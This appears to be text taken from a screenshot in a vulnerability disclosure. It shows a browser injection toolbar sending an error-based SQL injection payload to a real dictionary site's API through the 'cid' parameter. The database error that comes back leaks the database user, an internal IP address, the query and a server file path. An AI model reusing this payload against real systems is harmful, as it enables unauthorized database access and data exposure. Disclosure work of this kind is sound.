 dict-mobile.iciba.com/interface/index.php?client=1&type=1&c=bilingual&m=getrecommendlist&timestamp=1428905919&sign=a3c546418e8d8338&size=10&page=1&uid=&uuid=9ca70393ab364558a30ada73cb Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://dict-mobile.iciba.com/interface/index.php?client=1&type=1&c=bilingual&m=getrecommendlist&timestamp=1428905919&sign=a3c546418e8d8338&size=10&page=1&uid=&uuid=9ca70393ab364558a30ada73cb50982c&count=0&field=1,2,4,11&cid=241)||exp(~(select*from(select user())a))%23
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1690
DOUBLE value is out of range in 'exp(~((select 'phpcms_interface@114.112.83.216' from dual)))'
SELECT `arrchildid`, `catid` FROM (`v9_category`) WHERE catid in(241)||exp(~(select*from(select user())a))#)
Filename: /data/app/dict-mobile.iciba.com/interface/models/category_model.php
Line Number: 161
www.wooyun.org